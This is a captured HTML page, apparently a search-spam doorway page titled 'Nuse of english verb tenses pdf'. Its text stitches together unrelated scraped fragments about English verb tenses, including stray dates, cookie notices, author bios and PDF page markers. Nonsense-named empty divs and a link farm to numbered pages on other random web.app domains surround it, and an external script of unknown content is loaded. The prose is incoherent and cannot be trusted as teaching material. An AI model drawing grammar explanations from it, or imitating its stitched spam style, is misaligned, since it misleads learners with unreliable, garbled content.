

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etniegeschglac.web.app/909.html
body_size: 3594
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etniegeschglac.web.app/909.html" /><title>Nuse of english verb tenses pdf</title><script src="https://etniegeschglac.web.app/bahkyle6dj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dyspnani --><div class="fultyre"></div><div class="pouvera" id="lisotu"></div><!-- roprockmes --><!-- guthaytaf --><div class="eryzer" id="passterzard"></div><!-- tiotibigb --><div class="hydbackgarg" id="ywcenro"></div><div class="atlyme"></div><!-- noelissrab --><div class="oborag" id="deraker"></div><div class="branogac"></div><!-- profinen --><div class="goldgarhpol"></div><div class="creddervi" id="oununes"></div><h1>Nuse of english verb tenses pdf</h1><!-- dyspnani --><div class="fultyre"></div><div class="pouvera" id="lisotu"></div><!-- roprockmes --><!-- guthaytaf --><div class="eryzer" id="passterzard"></div><!-- tiotibigb --><div class="hydbackgarg" id="ywcenro"></div><div class="atlyme"></div><!-- noelissrab --><div class="oborag" id="deraker"></div><div class="branogac"></div><!-- profinen --><div class="goldgarhpol"></div><div class="creddervi" id="oununes"></div><div class="softdexttrem"></div><!-- thofiho --><div class="wattchooma" id="dauhedlent"></div><div class="naifukann" id="imites"></div><p>Tense tens a category of verbal inflection expressing the time at, during, or over which a state or action denoted by a verb occurs. There are two main types of verbs used in the english language. Download all my infographics about the tenses in pdf here. English grammar, tenses how do we use the present continuous tense. Use our search box to check present tense, present participle tense, past tense and past participle tense of desired verb. May 23, 2018 lets take an overview of all the verb tenses in english. Selecting the correct verb tense and conjugating verbs correctly is tricky in english. Use of tenses in a text a free english exercise to learn english. Youve seen what connects different english verb tenses, and how verb forms are different from each other. In fact, the structure of the present perfect tense is very simple. All downloads are in pdf format and consist of a worksheet and answer sheet to check your results.</p> <p>The same is done in tensed languages, to supplement or reinforce the time information conveyed by the choice of tense. Have a look at all my explanations of the form how to make the tense and the use when we need to choose that tense below. Pdf the grammar of the english tense system researchgate. For positive sentences, we do not normally use the auxiliary. Take a look at this chart of english verb tenses to help you understand when to use each one. For more information see old english verbs, english subjunctive, and indoeuropean copula for the history of the verb be. Meaning, pronunciation, picture, example sentences, grammar, usage notes, synonyms and more.</p> <p>Nov 26, 2019 english tenses timeline chart study how the future forms with will and going to relate to other tenses on a timeline. Tenses printable pdf worksheets for english language learners intermediate. English exercise use of tenses in a text created by here4u with the test builder. If you stopped 100 native english speakers in the street and asked them about tense, 1 of them might give you an intelligent answer if you were lucky. Apart from the simple past tense described above, english verbs do not have synthetic forms for particular tenses, aspects or moods. An introduction to verb tenses voice of america english news.</p> <p>Of course, with stative verbs, we cant use the present perfect continuous. We use the present simple in the first and the zero conditionals. To learn them, you may need to think about time in a different way. Root verb past tense present tense future tense to be i was i am i will be to run to jump to ski to faint to cough to whistl e to stand to sit to look to notice to walk to write to talk. Something that is unchanging, general, scheduled or happening at certain intervals. Jan 08, 2016 verb tenses in english can be challenging even if you have already been studying english for many years.</p> <p>Review of verb tenses tense use key words examples present simple s en tercera persona singular auxiliary do does acciones habituales hechos stative verbs frequency adverbs expressions once a week on sundays, every day feelings, likes, dislikes i often p. Click on the verb tense to read more about how to form this tense and how it is used, or select a time to see the full list of tenses and references on that time. The concept of english verb tenses is very important in establishing effective communication. Learning a language is a lot like learning how to dance. English verb tenses a lot of students find the english tenses quite difficult, but i promise theyre not that bad. And they would know nothing about aspect, voice or mood. There are three main times that we use to convey information. In explanations and instructions you take the first turn left and then go straight ahead. The complete list of english verb tenses do you find english verbs confusing. Aug 31, 2017 okay, so now youve seen an overview of all the english verb forms.</p> <p>English has only two ways of forming a tense from the verb alone. English verb tenses fall into three general time framespast, present and future. Recognising the tenses verbs in english give a sense of time in speech and writing. Syntactic constructions expressing tenses, aspects and moods. Tenses table tenses usages keywords examples 1 simple present tense next week, the day habit truth or fact every morning, weekly, seldom, always, often, sometimes, monthly, annually he washes his face every morning. Verb tenses a place the following verbs next to the correct root verb and in the right tense column. Simple continuous perfect perfect continuous present speak speaks amisare speaking havehas spoken have been speaking past spoke waswere speaking had spoken had been. Hence, if you want to maintain both ways of communication better, that is, speaking and writing. Pdf english grammar, tenses tenses the english tense. All verbs forms in english are made from a main verb. English grammar tenses learn english grammar english verbs english language learning english writing english study english vocabulary teaching english english tenses chart verb tenses explained for primaryschool parents. Learn verb tenses in english past, present and future verbs. Tenses pdf worksheets english vocabulary and grammar. Use the past perfect continuous tense in english for past actions that continued up to another point in the past.</p> <p>English verb forms are made of one or more verbs that join together to form a tense. In this tense, we use both been and gone as the past participle of go, but in slightly different circumstances. English grammar, tenses page 9 of 38 present perfect tense i have sung the present perfect tense is a rather important tense in english, but it gives speakers of some languages a difficult time. The big, fat english tenses overview with pdf clark and. We use the present perfect continuous when the focus is on an activity that is unfinished. This book cannot take the place of a good esl class. Learning english online 5 which sentencesquestions are in the simple present. Tenses table tenses usages keywords examples shall trade is. There are twelve verb tense forms in english as well as other time expressions such as used to. We use been often when we talk about life experience to mean that the person. Grammar of the english tense system which was at the same time a scientific.</p> <p>Tense always, every, never, normally, often, seldom, sometimes, usually if. Surprising verb tenses examples chart tense chart in hindi and english pdf english grammar tenses chart only english grammar chart 12 verb tenses table on english grammar tenses to help you translate the french conjugations. Languages that do not have grammatical tense, such as chinese, express time reference chiefly by lexical means through adverbials, time phrases, and so on. Blowing is the progressive form blow has a number of meanings e. Verb tenses are verb forms went, go, will go which english speakers use to talk about the past, present, and future in their language. For the 3rd person singular he, she, it, we add s to the main verb or es to the auxiliary. English grammar, tenses page 2 of 38 simple present tense i sing how do we make the simple present tense. We use cookies to enhance your experience on our website, including to provide targeted advertising and track usage. Hes the clark in clark and miller, a website that focuses on giving learners a deeper understanding of how english works through online courses and a blog that often features giraffes. Something that is happening now or sooner rather than later. Download all my infographics about the tenses in pdf.</p> <p>That is because it uses concepts or ideas that do not exist in those languages. You need to gain mastery over english tenses, because a command of twelve basic tenses of english language will aid you immensely in gaining effective. Use our search box to check present tense, present participle tense. Helpful explanations and descriptive examples on the subject of grammar tenses and verb forms tenses past tenses beginner a2b1. Lets take an overview of all the verb tenses in english. Getting the tenses write when you are speaking is going to make it a. Guide to past simple and past continuous verb tenses esl. Past tense expresses action, activity and state of being in the past 4. The other 99 would know little about terms like past perfect or present continuous. First of all, remember that this lesson is meant to give you the big picture. English verb tense overview school of liberal arts iupui. There are 12 major verb tenses that english learners should know. The big, fat english tenses overview with pdf clark. Mar 26, 2012 this first lesson is an overview of the verb tenses in english designed for upper level students.</p> <p>The complete list of english verb tenses espresso english. This first lesson is an overview of the verb tenses in english designed for upper level students. Page 5 of 38 pdf created with pdffactory pro trial version. A quick way to learn english tenses learn nowfree pdf. Take a look at the irregular verb blow blow is the present simple tense. Each of these basic tenses has a simple form, a continuous or progressive form, and a perfect form. Jan 19, 2017 gabriel clark is an english teacher with 14 years experience and an ma in tesol and applied linguistics from portsmouth university. English practice downloadable pdf grammar and vocabulary worksheets. By continuing to use this site, you consent to the use of cookies. Students will be given examples of the different verb tenses and shown how and when. We use the present perfect tense to show that an action or state started in the past and. A lot of students find the english tenses quite difficult, but i promise theyre not that bad. My english tenses map english tenses chart, learn english.</p> <p>English tenses in a table english grammar englischhilfen. Dec 31, 2015 verb tenses tell us how an action relates to time. However, youve seen the most general connections and differences. Verb tenses in english are not very complicated, though, and you continue reading. Hes the clark in clark and miller, a website that focuses on giving learners a deeper understanding of how english. The times and the aspects combine to make all of the twelve tenses in english. English verb tenses are about time when things happened or will happen.</p> <p>The tense system in your first language may be very different from english so it usually takes some time before you can really master them. Lesson 1 verb tenses in english overview with jenniferesl. Verb tenses in english here you have all the verb tenses in english. The past participle of many irregular verbs is the same as the past form.</p><!-- dyspnani --><div class="fultyre"></div><div class="pouvera" id="lisotu"></div><!-- roprockmes --><!-- guthaytaf --><div class="eryzer" id="passterzard"></div><!-- tiotibigb --><div class="hydbackgarg" id="ywcenro"></div><div class="atlyme"></div><a href="https://etniegeschglac.web.app/1180.html">1180</a> <a href="https://etniegeschglac.web.app/1436.html">1436</a> <a href="https://etniegeschglac.web.app/300.html">300</a> <a href="https://etniegeschglac.web.app/1338.html">1338</a> <a href="https://etniegeschglac.web.app/701.html">701</a> <a href="https://etniegeschglac.web.app/1585.html">1585</a> <a href="https://etniegeschglac.web.app/1307.html">1307</a> <a href="https://etniegeschglac.web.app/451.html">451</a> <a href="https://etniegeschglac.web.app/1523.html">1523</a> <a href="https://etniegeschglac.web.app/777.html">777</a> <a href="https://etniegeschglac.web.app/1392.html">1392</a> <a href="https://etniegeschglac.web.app/755.html">755</a> <a href="https://etniegeschglac.web.app/836.html">836</a> <a href="https://etniegeschglac.web.app/1538.html">1538</a> <a href="https://etniegeschglac.web.app/1512.html">1512</a> <a href="https://etniegeschglac.web.app/1221.html">1221</a> <a href="https://etniegeschglac.web.app/578.html">578</a> <a href="https://etniegeschglac.web.app/1400.html">1400</a> <a href="https://etniegeschglac.web.app/1510.html">1510</a> <a href="https://etniegeschglac.web.app/1566.html">1566</a> <a href="https://etniegeschglac.web.app/1034.html">1034</a> <a href="https://etniegeschglac.web.app/1099.html">1099</a> <a href="https://etniegeschglac.web.app/1164.html">1164</a> <a href="https://etniegeschglac.web.app/1169.html">1169</a> <a href="https://etniegeschglac.web.app/1011.html">1011</a> <a href="https://etniegeschglac.web.app/504.html">504</a> <a href="https://etniegeschglac.web.app/1186.html">1186</a> <a href="https://etniegeschglac.web.app/117.html">117</a> <a href="https://etniegeschglac.web.app/1304.html">1304</a> <a href="https://etniegeschglac.web.app/646.html">646</a> <a href="https://etniegeschglac.web.app/85.html">85</a> <a href="https://etniegeschglac.web.app/1391.html">1391</a> <a href="https://etniegeschglac.web.app/1137.html">1137</a> <a href="https://etniegeschglac.web.app/1406.html">1406</a> <a href="https://etniegeschglac.web.app/1047.html">1047</a> <a href="https://delureta.web.app/577.html">577</a> <a href="https://neituminle.web.app/418.html">418</a> <a href="https://rasaforen.web.app/1384.html">1384</a> <a href="https://zeitheoderab.web.app/929.html">929</a> <a href="https://rebsoulandsa.web.app/598.html">598</a> <a href="https://wiredurchdi.web.app/1485.html">1485</a> <a href="https://lucrecosu.web.app/1207.html">1207</a><!-- dyspnani --><div class="fultyre"></div><div class="pouvera" id="lisotu"></div><!-- roprockmes --><!-- guthaytaf --><div class="eryzer" id="passterzard"></div><!-- tiotibigb --><div class="hydbackgarg" id="ywcenro"></div><div class="atlyme"></div><!-- noelissrab --><div class="oborag" id="deraker"></div><div class="branogac"></div><!-- profinen --><div class="goldgarhpol"></div><div class="creddervi" id="oununes"></div><div class="softdexttrem"></div><!-- thofiho --><div class="wattchooma" id="dauhedlent"></div></body></html>